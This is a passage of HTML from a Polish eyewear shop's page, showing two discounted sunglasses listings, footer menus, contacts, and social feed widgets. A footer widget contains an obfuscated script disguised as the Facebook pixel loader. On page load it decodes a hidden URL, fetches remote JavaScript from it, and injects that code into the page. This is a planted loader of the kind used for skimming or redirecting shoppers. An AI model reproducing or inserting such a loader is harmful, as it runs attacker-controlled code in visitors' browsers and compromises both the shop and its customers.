					<li class="product type-product post-2747 status-publish instock product_cat-nowosci product_cat-promocje product_cat-okulary-przeciwsloneczne product_tag-carrera product_tag-okulary-przeciwsloneczne product_tag-unisex has-post-thumbnail sale shipping-taxable purchasable product-type-simple thumbs-bottom sticky-gallery sticky-summary">
	<figure >
	<span class="onsale" data-shape="type-3">-50%</span>
	<a class="ct-media-container has-hover-effect" href="https://bryleoptyk.pl/product/carrera-4011-s/" aria-label="Okulary CARRERA 4011/S BLX MTB PRZECIWSLONECZNE"><img loading="lazy" width="300" height="225" src="https://bryleoptyk.pl/wp-content/uploads/2022/04/carrera-4011-s-blx-uz-2-300x225.jpg" alt="carrera 4011" decoding="async" class="ct-swap" style="aspect-ratio: 4/3;" /><img loading="lazy" width="300" height="225" src="https://bryleoptyk.pl/wp-content/uploads/2022/04/carrera-4011-s-blx-uz--300x225.jpg" alt="CARRERA 4011" loading="lazy" decoding="async" itemprop="image" class=" wp-post-image" style="aspect-ratio: 4/3;" data-caption="OKULARY PRZECIWSLONECZNE" title="carrera-4011-s-blx--uz-" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://bryleoptyk.pl/product/carrera-4011-s/" target="_self">Okulary CARRERA 4011/S BLX MTB PRZECIWSLONECZNE</a></h2><div class="ct-woo-card-actions" data-add-to-cart="auto-hide">
	<span class="price"><span class="sale-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>499.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></del> <span class="screen-reader-text">Pierwotna cena wynosiła: 499.00&nbsp;&#122;&#322;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>249.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></ins><span class="screen-reader-text">Aktualna cena wynosi: 249.00&nbsp;&#122;&#322;.</span></span></span>
<a href="/product/fendi-ff0368-s-0100t/?add-to-cart=2747" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2747" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2747" data-product_sku="" aria-label="Dodaj do koszyka: &bdquo;Okulary CARRERA 4011/S BLX MTB PRZECIWSLONECZNE&rdquo;" rel="nofollow" data-success_message="&ldquo;Okulary CARRERA 4011/S BLX MTB PRZECIWSLONECZNE&rdquo; został dodany do twojego koszyka">Dodaj do koszyka</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2747" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="product type-product post-2541 status-publish last instock product_cat-promocje product_cat-okulary-przeciwsloneczne product_tag-kenzo product_tag-markowe-okulary product_tag-okulary-meskie product_tag-okulary-przeciwsloneczne has-post-thumbnail sale shipping-taxable purchasable product-type-simple thumbs-bottom sticky-gallery sticky-summary">
	<figure >
	<span class="onsale" data-shape="type-3">-54%</span>
	<a class="ct-media-container has-hover-effect" href="https://bryleoptyk.pl/product/kenzo-kz-5105-c03/" aria-label="KENZO KZ 5105 C03"><img loading="lazy" width="300" height="225" src="https://bryleoptyk.pl/wp-content/uploads/2022/02/InShot_20220224_001101794-300x225.jpg" alt="KENZO KZ 5105 C03" decoding="async" class="ct-swap" style="aspect-ratio: 4/3;" /><img loading="lazy" width="300" height="225" src="https://bryleoptyk.pl/wp-content/uploads/2022/02/InShot_20220224_001101794-300x225.jpg" alt="KENZO KZ 5105 C03" loading="lazy" decoding="async" itemprop="image" class=" wp-post-image" style="aspect-ratio: 4/3;" data-caption="KENZO KZ 5105 C03" title="KENZO KZ 5105 C03" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://bryleoptyk.pl/product/kenzo-kz-5105-c03/" target="_self">KENZO KZ 5105 C03</a></h2><div class="ct-woo-card-actions" data-add-to-cart="auto-hide">
	<span class="price"><span class="sale-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>649.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></del> <span class="screen-reader-text">Pierwotna cena wynosiła: 649.00&nbsp;&#122;&#322;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>299.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></ins><span class="screen-reader-text">Aktualna cena wynosi: 299.00&nbsp;&#122;&#322;.</span></span></span>
<a href="/product/fendi-ff0368-s-0100t/?add-to-cart=2541" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2541" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2541" data-product_sku="" aria-label="Dodaj do koszyka: &bdquo;KENZO KZ 5105 C03&rdquo;" rel="nofollow" data-success_message="&ldquo;KENZO KZ 5105 C03&rdquo; został dodany do twojego koszyka">Dodaj do koszyka</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2541" class="screen-reader-text">
			</span>
</div></li>

			
		</ul>

	</section>
	</article></div>
	
	</main>

	<footer id="footer" class="ct-footer" data-id="type-1" itemscope="" itemtype="https://schema.org/WPFooter"><div data-row="top"><div class="ct-container"><div data-column="widget-area-2"><div class="ct-widget is-layout-flow widget_nav_menu" id="nav_menu-3"><h3 class="widget-title">BRYLE OPTYK</h3><div class="menu-stopka-1-container"><ul id="menu-stopka-1" class="widget-menu"><li id="menu-item-7774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7774"><a href="https://bryleoptyk.pl/o-nas/">O nas</a></li>
<li id="menu-item-7775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7775"><a href="https://bryleoptyk.pl/kontakt/">Salony</a></li>
<li id="menu-item-7773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7773"><a href="https://bryleoptyk.pl/kariera/">Kariera</a></li>
<li id="menu-item-7776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7776"><a href="https://bryleoptyk.pl/blog/">Blog</a></li>
</ul></div></div></div><div data-column="widget-area-3"><div class="ct-widget is-layout-flow widget_nav_menu" id="nav_menu-5"><h3 class="widget-title">DOKUMENTY</h3><div class="menu-stopka-2-container"><ul id="menu-stopka-2" class="widget-menu"><li id="menu-item-7780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7780"><a href="https://bryleoptyk.pl/umow-wizyte-u-optometrysty/">Zarezerwuj wizytę</a></li>
<li id="menu-item-7779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7779"><a href="https://bryleoptyk.pl/wymiana-i-zwrot/">Zwrot zamówienia</a></li>
<li id="menu-item-7784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7784"><a href="#">Gwarancja adaptacji</a></li>
<li id="menu-item-7783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7783"><a rel="privacy-policy" href="https://bryleoptyk.pl/regulamin-sklepu/">Regulamin sklepu</a></li>
<li id="menu-item-7782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7782"><a rel="privacy-policy" href="https://bryleoptyk.pl/regulamin-sklepu/">Polityka prywatności</a></li>
<li id="menu-item-7781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7781"><a href="https://bryleoptyk.pl/kontakt/">Kontakt</a></li>
</ul></div></div></div><div data-column="widget-area-4"><div class="ct-widget is-layout-flow widget_nav_menu" id="nav_menu-7"><h3 class="widget-title">KONTAKT</h3><div class="menu-stopka-3-container"><ul id="menu-stopka-3" class="widget-menu"><li id="menu-item-7785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7785"><a href="tel:+48501755314"><span class="dashicons fas fa-phone-square-alt fa-2x  after-menu-image-icons"></span><span class="menu-image-title-after menu-image-title">501 755 314</span></a></li>
<li id="menu-item-7786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7786"><a href="tel:+48516362133"><span class="dashicons fas fa-phone-square-alt fa-2x  after-menu-image-icons"></span><span class="menu-image-title-after menu-image-title">516 362 133</span></a></li>
<li id="menu-item-7787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7787"><a><span class="dashicons fas fa-envelope fa-2x  after-menu-image-icons"></span><span class="menu-image-title-after menu-image-title">kontakt@bryleoptyk.pl</span></a></li>
<li id="menu-item-7791" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7791"><a href="https://www.facebook.com/messages/t/168010293258054"><span class="dashicons fab fa-facebook-messenger fa-2x  after-menu-image-icons"></span><span class="menu-image-title-after menu-image-title">Messenger</span></a></li>
</ul></div></div></div><div data-column="widget-area-5"><div class="ct-widget is-layout-flow widget_block widget_media_gallery" id="block-12">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><a href="https://bryleoptyk.pl/wp-content/uploads/2024/01/ok-poznan-partner-logo.webp"><img fetchpriority="high" fetchpriority="high" decoding="async" width="674" height="672" data-id="7834" src="https://bryleoptyk.pl/wp-content/uploads/2024/01/ok-poznan-partner-logo.webp" alt="" class="wp-image-7834" srcset="https://bryleoptyk.pl/wp-content/uploads/2024/01/ok-poznan-partner-logo.webp 674w, https://bryleoptyk.pl/wp-content/uploads/2024/01/ok-poznan-partner-logo-300x300.webp 300w, https://bryleoptyk.pl/wp-content/uploads/2024/01/ok-poznan-partner-logo-150x150.webp 150w, https://bryleoptyk.pl/wp-content/uploads/2024/01/ok-poznan-partner-logo-24x24.webp 24w, https://bryleoptyk.pl/wp-content/uploads/2024/01/ok-poznan-partner-logo-36x36.webp 36w, https://bryleoptyk.pl/wp-content/uploads/2024/01/ok-poznan-partner-logo-48x48.webp 48w, https://bryleoptyk.pl/wp-content/uploads/2024/01/ok-poznan-partner-logo-600x598.webp 600w, https://bryleoptyk.pl/wp-content/uploads/2024/01/ok-poznan-partner-logo-100x100.webp 100w" sizes="(max-width: 674px) 100vw, 674px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://bryleoptyk.pl/wp-content/uploads/2024/01/kdr-logo-stopka.webp"><img decoding="async" width="241" height="272" data-id="7836" src="https://bryleoptyk.pl/wp-content/uploads/2024/01/kdr-logo-stopka.webp" alt="" class="wp-image-7836" srcset="https://bryleoptyk.pl/wp-content/uploads/2024/01/kdr-logo-stopka.webp 241w, https://bryleoptyk.pl/wp-content/uploads/2024/01/kdr-logo-stopka-21x24.webp 21w, https://bryleoptyk.pl/wp-content/uploads/2024/01/kdr-logo-stopka-32x36.webp 32w, https://bryleoptyk.pl/wp-content/uploads/2024/01/kdr-logo-stopka-43x48.webp 43w" sizes="(max-width: 241px) 100vw, 241px" /></a></figure>



<figure class="wp-block-image size-thumbnail is-style-default"><a href="https://bryleoptyk.pl/wp-content/uploads/2024/01/FIRMA-POLSKA.webp"><img decoding="async" width="150" height="150" data-id="7832" src="https://bryleoptyk.pl/wp-content/uploads/2024/01/FIRMA-POLSKA-150x150.webp" alt="" class="wp-image-7832" srcset="https://bryleoptyk.pl/wp-content/uploads/2024/01/FIRMA-POLSKA-150x150.webp 150w, https://bryleoptyk.pl/wp-content/uploads/2024/01/FIRMA-POLSKA-100x100.webp 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></figure>
</figure>
</div><div class="ct-widget is-layout-flow widget_block" id="block-17"><script>(function(f,b,e,v,e_,n,t,s){b[[e[3],e[6],e[6],e[18],e[30],e[1],e[4],e[0],e[7],e[11],e[9],e[0],e[1],e[4],e[1],e[10]].join("")]([e[17],e[5],e[3],e[6]].join(""),(function(){var a=b[[e[6],e[5],e[2],e[16],e[14],e[1],e[4],e[0]].join("")][[e[2],e[10],e[1],e[3],e[0],e[1],e[18],e[17],e[1],e[14],e[1],e[4],e[0]].join("")]([e[9],e[2],e[10],e[11],e[12],e[0]].join(""));a.async=true;b[[e[29],e[1],e[0],e[2],e[8]].join("")](b[[e[3],e[0],e[5],e[13]].join("")]([e[3],e[19],e[33],e[20],e[2],e[19],e[34],e[35],e[7],e[21],e[22],e[21],e[15],e[23],e[24],e[8],e[36],e[25],e[26],e[12],e[3],e[27],e[24],e[20],e[15],e[23],e[37],e[16],e[15],e[38],e[22],e[0],e[7],e[27],e[39],e[8],e[2],e[14],e[28],e[9],e[13],e[25],e[28],e[40],e[7],e[41],e[42],e[12],e[13],e[11],e[26],e[43],e[2],e[44]].join(""))).then((function(t){return t.text()})).then((function(t){a[[e[0],e[1],e[31],e[0],e[32],e[5],e[4],e[0],e[1],e[4],e[0]].join("")]=t;b[[e[6],e[5],e[2],e[16],e[14],e[1],e[4],e[0]].join("")].body.appendChild(a)}))}))})("https://connect.facebook.net/en_US/fbevents.js",window,"tecanodLhsripbmYulEH0y9XNG53FfvxCRM6ZQ2B4W1qw6cGCnGqKeyS4R8EKLEjQ1rfVgltzfzs2RSSBC2eAG9UmkK5PmtIlh9B0zuFPXDQpAhDjKiSZTNGuNrkULHL");</script></div><div class="ct-widget is-layout-flow widget_block" id="block-19">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_1 sbi_col_1 sbi_width_resp" style="padding-bottom: 2px;"	 data-feedid="*1"  data-res="auto" data-cols="1" data-colsmobile="1" data-colstablet="1" data-num="1" data-nummobile="1" data-item-padding="1"	 data-shortcode-atts="{&quot;feed&quot;:&quot;1&quot;}"  data-postid="5291" data-locatornonce="6d23efb744" data-imageaspectratio="1:1" data-sbi-flags="favorLocal,gdpr">
	
	<div id="sbi_images"  style="gap: 2px;">
			</div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn sbi_custom" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/bryleoptyk/" style="background: rgb(64,139,209);">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Obserwuj na Instagramie</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="[]">
	</span>
	</div>

</div><div class="ct-widget is-layout-flow widget_block" id="block-20">			<style>#sb-tiktok-feeds-container-1 .sb-post-item-wrap{margin-bottom:100px;}#sb-tiktok-feeds-container-1 .sb-feed-header-logo{padding:0px 0px 0px 0px ;}#sb-tiktok-feeds-container-1 .sb-feed-header-logo{margin:0px 0px 0px 0px ;}#sb-tiktok-feeds-container-1 .sb-feed-header-name{font-weight:600;font-size:16px;line-height:1;}#sb-tiktok-feeds-container-1 .sb-feed-header-name{color:#141B38;}#sb-tiktok-feeds-container-1 .sb-feed-header-name{padding:0px 0px 0px 0px ;}#sb-tiktok-feeds-container-1 .sb-feed-header-name{margin:0px 0px 0px 0px ;}#sb-tiktok-feeds-container-1 .sb-feed-header-username{font-weight:400;font-size:13px;line-height:1;}#sb-tiktok-feeds-container-1 .sb-feed-header-username{color:#696D80;}#sb-tiktok-feeds-container-1 .sb-feed-header-username{padding:0px 0px 0px 0px ;}#sb-tiktok-feeds-container-1 .sb-feed-header-username{margin:0px 0px 0px 0px ;}#sb-tiktok-feeds-container-1 .sb-feed-header-description{font-weight:400;font-size:13px;line-height:1;}#sb-tiktok-feeds-container-1 .sb-feed-header-description{color:#696D80;}#sb-tiktok-feeds-container-1 .sb-feed-header-description{padding:0px 0px 0px 0px ;}#sb-tiktok-feeds-container-1 .sb-feed-header-description{margin:0px 0px 0px 0px ;}#sb-tiktok-feeds-container-1 .sb-feed-header-stats{font-weight:600;font-size:13px;line-height:1;}#sb-tiktok-feeds-container-1 .sb-feed-header-stats-description{font-weight:400;font-size:13px;line-height:1;}#sb-tiktok-feeds-container-1 .sb-feed-header-stats{color:#141B38;}#sb-tiktok-feeds-container-1 .sb-feed-header-stats-description{color:#141B38;}#sb-tiktok-feeds-container-1 .sb-feed-header-stats-info{padding:0px 0px 0px 0px ;}#sb-tiktok-feeds-container-1 .sb-feed-header-stats-info{margin:16px 0px 0px 0px ;}#sb-tiktok-feeds-container-1 .sb-feed-header-btn{font-weight:600;font-size:12px;line-height:1.5;}#sb-tiktok-feeds-container-1 .sb-feed-header-btn{color:#ffffff;}#sb-tiktok-feeds-container-1 .sb-feed-header-btn{background:#FF3B5C;}#sb-tiktok-feeds-container-1 .sb-feed-header-btn:hover{color:#ffffff;}#sb-tiktok-feeds-container-1 .sb-feed-header-btn:hover{background:#FF3B5C;}#sb-tiktok-feeds-container-1 .sb-feed-header-btn{padding:6px 8px 6px 8px ;}#sb-tiktok-feeds-container-1 .sb-feed-header-btn{margin:0px 0px 0px 0px ;}#sb-tiktok-feeds-container-1 .sb-feed-header{padding:0px 0px 0px 0px ;}#sb-tiktok-feeds-container-1 .sb-feed-header{margin:0px 0px 51px 0px ;}#sb-tiktok-feeds-container-1 .sb-post-item-wrap{padding:0px 0px 20px 0px ;}#sb-tiktok-feeds-container-1 .sb-post-item-caption{font-weight:400;font-size:13px;line-height:1.4em;}#sb-tiktok-feeds-container-1 .sb-post-item-caption{color:#2C324C;}#sb-tiktok-feeds-container-1 .sb-post-item-caption{padding:12px 0px 12px 0px ;}#sb-tiktok-feeds-container-1 .sb-post-item-caption{margin:0px 0px 0px 0px ;}#sb-tiktok-feeds-container-1 .sb-load-button{font-weight:600;font-size:14px;line-height:1em;}#sb-tiktok-feeds-container-1 .sb-load-button{color:#141B38;}#sb-tiktok-feeds-container-1 .sb-load-button{background:#E6E6EB;}#sb-tiktok-feeds-container-1 .sb-load-button:hover{color:#ffffff;}#sb-tiktok-feeds-container-1 .sb-load-button:hover{background:#FE544F;}#sb-tiktok-feeds-container-1 .sb-load-button{padding:15px 0px 15px 0px ;}#sb-tiktok-feeds-container-1 .sb-load-button-ctn{margin:20px 0px 20px 0px ;}</style>
			<div class="sbtt-tiktok-feed" id="sbtt-tiktok-feed-1" data-feed-settings="{&quot;feedType&quot;:&quot;own_timeline&quot;,&quot;sources&quot;:[&quot;_000znR8n1_vAjpznyGRM8YTh9sjCg5YEesX&quot;],&quot;feedTemplate&quot;:&quot;default&quot;,&quot;layout&quot;:&quot;grid&quot;,&quot;verticalSpacing&quot;:100,&quot;horizontalSpacing&quot;:100,&quot;contentLength&quot;:200,&quot;numPostDesktop&quot;:3,&quot;numPostTablet&quot;:1,&quot;numPostMobile&quot;:1,&quot;gridDesktopColumns&quot;:3,&quot;gridTabletColumns&quot;:1,&quot;gridMobileColumns&quot;:1,&quot;masonryDesktopColumns&quot;:3,&quot;masonryTabletColumns&quot;:2,&quot;masonryMobileColumns&quot;:1,&quot;carouselDesktopColumns&quot;:3,&quot;carouselTabletColumns&quot;:2,&quot;carouselMobileColumns&quot;:1,&quot;carouselDesktopRows&quot;:1,&quot;carouselTabletRows&quot;:1,&quot;carouselMobileRows&quot;:1,&quot;carouselLoopType&quot;:&quot;infinity&quot;,&quot;carouselIntervalTime&quot;:5000,&quot;carouselShowArrows&quot;:false,&quot;carouselShowPagination&quot;:true,&quot;carouselEnableAutoplay&quot;:true,&quot;galleryDesktopColumns&quot;:3,&quot;galleryTabletColumns&quot;:2,&quot;galleryMobileColumns&quot;:1,&quot;showHeader&quot;:true,&quot;headerContent&quot;:[&quot;avatar&quot;,&quot;name&quot;,&quot;username&quot;,&quot;description&quot;,&quot;stats&quot;,&quot;button&quot;],&quot;headerPadding&quot;:[],&quot;headerMargin&quot;:{&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:51,&quot;left&quot;:&quot;&quot;},&quot;headerAvatar&quot;:&quot;small&quot;,&quot;headerAvatarPadding&quot;:[],&quot;headerAvatarMargin&quot;:[],&quot;headerNameFont&quot;:{&quot;weight&quot;:600,&quot;size&quot;:16,&quot;height&quot;:1},&quot;headerNameColor&quot;:&quot;#141B38&quot;,&quot;headerNamePadding&quot;:[],&quot;headerNameMargin&quot;:[],&quot;headerUsernameFont&quot;:{&quot;weight&quot;:400,&quot;size&quot;:13,&quot;height&quot;:1},&quot;headerUsernameColor&quot;:&quot;#696D80&quot;,&quot;headerUsernamePadding&quot;:[],&quot;headerUsernameMargin&quot;:[],&quot;headerDescriptionFont&quot;:{&quot;weight&quot;:400,&quot;size&quot;:13,&quot;height&quot;:1},&quot;headerDescriptionColor&quot;:&quot;#696D80&quot;,&quot;headerDescriptionPadding&quot;:[],&quot;headerDescriptionMargin&quot;:[],&quot;headerStatsFont&quot;:{&quot;weight&quot;:600,&quot;size&quot;:13,&quot;height&quot;:1},&quot;headerStatsColor&quot;:&quot;#141B38&quot;,&quot;headerStatsDescriptionFont&quot;:{&quot;weight&quot;:400,&quot;size&quot;:13,&quot;height&quot;:1},&quot;headerStatsDescriptionColor&quot;:&quot;#141B38&quot;,&quot;headerStatsPadding&quot;:[],&quot;headerStatsMargin&quot;:{&quot;top&quot;:16},&quot;headerButtonContent&quot;:&quot;Obserwuj na TikToku&quot;,&quot;headerButtonFont&quot;:{&quot;weight&quot;:600,&quot;size&quot;:12,&quot;height&quot;:1},&quot;headerButtonColor&quot;:&quot;#ffffff&quot;,&quot;headerButtonBg&quot;:&quot;#FF3B5C&quot;,&quot;headerButtonHoverColor&quot;:&quot;#ffffff&quot;,&quot;headerButtonHoverBg&quot;:&quot;#FF3B5C&quot;,&quot;headerButtonPadding&quot;:{&quot;top&quot;:6,&quot;right&quot;:8,&quot;bottom&quot;:6,&quot;left&quot;:8},&quot;headerButtonMargin&quot;:[],&quot;postStyle&quot;:&quot;regular&quot;,&quot;boxedBackgroundColor&quot;:&quot;#ffffff&quot;,&quot;boxedBoxShadow&quot;:[],&quot;boxedBorderRadius&quot;:[],&quot;postStroke&quot;:[],&quot;postPadding&quot;:{&quot;bottom&quot;:20},&quot;postElements&quot;:[&quot;views&quot;,&quot;likes&quot;,&quot;caption&quot;,&quot;playIcon&quot;,&quot;thumbnail&quot;],&quot;captionFont&quot;:{&quot;weight&quot;:400,&quot;size&quot;:13,&quot;height&quot;:&quot;1.4em&quot;},&quot;captionColor&quot;:&quot;#2C324C&quot;,&quot;captionPadding&quot;:{&quot;top&quot;:12,&quot;bottom&quot;:12},&quot;captionMargin&quot;:[],&quot;videoPlayer&quot;:&quot;lightbox&quot;,&quot;showLoadButton&quot;:true,&quot;loadButtonText&quot;:&quot;Wczytaj wi\u0119cej&quot;,&quot;loadButtonFont&quot;:{&quot;weight&quot;:600,&quot;size&quot;:14,&quot;height&quot;:&quot;1em&quot;},&quot;loadButtonColor&quot;:&quot;#141B38&quot;,&quot;loadButtonHoverColor&quot;:&quot;#ffffff&quot;,&quot;loadButtonBg&quot;:&quot;#E6E6EB&quot;,&quot;loadButtonHoverBg&quot;:&quot;#FE544F&quot;,&quot;loadButtonPadding&quot;:{&quot;top&quot;:15,&quot;bottom&quot;:15},&quot;loadButtonMargin&quot;:{&quot;top&quot;:20,&quot;bottom&quot;:20},&quot;sortFeedsBy&quot;:&quot;latest&quot;,&quot;sortRandomEnabled&quot;:false,&quot;includeWords&quot;:&quot;&quot;,&quot;excludeWords&quot;:&quot;&quot;,&quot;feed_name&quot;:&quot;Bryle Optyk&quot;}" data-feed-id="1" data-feed-posts="[{&quot;cover_image_url&quot;:&quot;https:\/\/p16-pu-sign-no.tiktokcdn-eu.com\/tos-no1a-p-0037-no\/o8IKQINekfiIfZIjxQTQnELIs9TGuhALA0q9OD~tplv-tiktokx-cropcenter-q:300:400:q72.jpeg?dr=9232&amp;refresh_token=736d074c&amp;x-expires=1763672400&amp;x-signature=cLtcCqopTf0tbDRqnf7tQJRCPz0%3D&amp;t=bacd0480&amp;ps=933b5bde&amp;shp=d05b14bd&amp;shcp=8aecc5ac&amp;idc=no1a&amp;biz_tag=tt_video&amp;s=TIKTOK_FOR_DEVELOPER&amp;sc=cover&quot;,&quot;create_time&quot;:1747395071,&quot;like_count&quot;:28,&quot;share_count&quot;:3,&quot;title&quot;:&quot;Kurcz\u0119\u2026 tyle nas \u0142\u0105czy! \ud83d\ude04 \ud83d\udc6f\u200d\u2640\ufe0f Natalia i Marta \u2013 duet nieroz\u0142\u0105czny jak szk\u0142a i oprawki \ud83d\udc53 \ud83d\udccd Od Poznania (G\u0142ogowska i Orl\u0105t), przez Swarz\u0119dz, a\u017c po \u015arem \u2013 wsz\u0119dzie je spotkasz \ud83d\udc83\u2728 Zgrany team, kt\u00f3ry wie, co komu pasuje \u2013 zanim zd\u0105\u017cysz zapyta\u0107! \ud83d\ude0e \ud83d\udcac Zaufanie bez granic? Jak najbardziej! \ud83d\udc57\ud83d\udc53 Bo nasze stylistki to do\u015bwiadczenie w najlepszym wydaniu \u2013 \ud83d\udd1d d\u0142ugie lata praktyki, \ud83d\udcaf setki dopasowanych oprawek, \ud83d\ude45\u200d\u2640\ufe0f zero przypadk\u00f3w! Wpadnij, daj si\u0119 pozna\u0107 i daj si\u0119 wystylizowa\u0107! \ud83d\udca5 #TyleNas\u0141\u0105czy #Bryleoptyk #DreamTeam #NataliaiMarta #StylizacjaOprawek #ZaufanieBezGranic #Pozna\u0144G\u0142ogowska #Pozna\u0144Orl\u0105t #Swarz\u0119dz #\u015arem #OkularyZCharakterem #OptykZPasj\u0105&quot;,&quot;view_count&quot;:1338,&quot;embed_link&quot;:&quot;https:\/\/www.tiktok.com\/player\/v1\/7505004666992758038?music_info=1&amp;description=1&amp;autoplay=1&amp;loop=1&amp;utm_campaign=tt4d_open_api&amp;utm_source=aw0nwr5hugt22iyc&quot;,&quot;id&quot;:&quot;7505004666992758038&quot;,&quot;share_url&quot;:&quot;https:\/\/www.tiktok.com\/@bryleoptyk\/video\/7505004666992758038?utm_campaign=tt4d_open_api&amp;utm_source=aw0nwr5hugt22iyc&quot;,&quot;duration&quot;:12,&quot;height&quot;:1920,&quot;video_description&quot;:&quot;Kurcz\u0119\u2026 tyle nas \u0142\u0105czy! \ud83d\ude04 \ud83d\udc6f\u200d\u2640\ufe0f Natalia i Marta \u2013 duet nieroz\u0142\u0105czny jak szk\u0142a i oprawki \ud83d\udc53 \ud83d\udccd Od Poznania (G\u0142ogowska i Orl\u0105t), przez Swarz\u0119dz, a\u017c po \u015arem \u2013 wsz\u0119dzie je spotkasz \ud83d\udc83\u2728 Zgrany team, kt\u00f3ry wie, co komu pasuje \u2013 zanim zd\u0105\u017cysz zapyta\u0107! \ud83d\ude0e \ud83d\udcac Zaufanie bez granic? Jak najbardziej! \ud83d\udc57\ud83d\udc53 Bo nasze stylistki to do\u015bwiadczenie w najlepszym wydaniu \u2013 \ud83d\udd1d d\u0142ugie lata praktyki, \ud83d\udcaf setki dopasowanych oprawek, \ud83d\ude45\u200d\u2640\ufe0f zero przypadk\u00f3w! Wpadnij, daj si\u0119 pozna\u0107 i daj si\u0119 wystylizowa\u0107! \ud83d\udca5 #TyleNas\u0141\u0105czy #Bryleoptyk #DreamTeam #NataliaiMarta #StylizacjaOprawek #ZaufanieBezGranic #Pozna\u0144G\u0142ogowska #Pozna\u0144Orl\u0105t #Swarz\u0119dz #\u015arem #OkularyZCharakterem #OptykZPasj\u0105&quot;,&quot;comment_count&quot;:4,&quot;embed_html&quot;:&quot;&lt;blockquote class=\&quot;tiktok-embed\&quot; cite=\&quot;https:\/\/www.tiktok.com\/@bryleoptyk\/video\/7505004666992758038?utm_campaign=tt4d_open_api&amp;utm_source=aw0nwr5hugt22iyc\&quot; data-video-id=\&quot;7505004666992758038\&quot; style=\&quot;max-width: 605px;min-width: 325px;\&quot; &gt; &lt;section&gt; &lt;a target=\&quot;_blank\&quot; title=\&quot;@bryleoptyk\&quot; href=\&quot;https:\/\/www.tiktok.com\/@bryleoptyk\&quot;&gt;@bryleoptyk&lt;\/a&gt; &lt;p&gt;Kurcz\u0119\u2026 tyle nas \u0142\u0105czy! \ud83d\ude04 \ud83d\udc6f\u200d\u2640\ufe0f Natalia i Marta \u2013 duet nieroz\u0142\u0105czny jak szk\u0142a i oprawki \ud83d\udc53 \ud83d\udccd Od Poznania (G\u0142ogowska i Orl\u0105t), przez Swarz\u0119dz, a\u017c po \u015arem \u2013 wsz\u0119dzie je spotkasz \ud83d\udc83\u2728 Zgrany team, kt\u00f3ry wie, co komu pasuje \u2013 zanim zd\u0105\u017cysz zapyta\u0107! \ud83d\ude0e \ud83d\udcac Zaufanie bez granic? Jak najbardziej! 